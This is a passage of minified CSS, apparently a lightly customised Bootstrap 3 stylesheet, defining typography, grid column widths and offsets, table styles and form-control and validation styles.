auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;max-height:250px}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3
small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px
0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal
dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px
20px;margin:0
0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote
small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px
4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd
kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px
solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1024px){.container{width:998px}}@media(min-width:1280px){.container{width:1254px}}@media(min-width:1366px){.container{width:1340px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:5px;padding-left:5px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px
solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px
solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px
solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px
0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio
label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio
label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px
10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px
16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline
label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline
label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline
label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline
.radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio
label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal
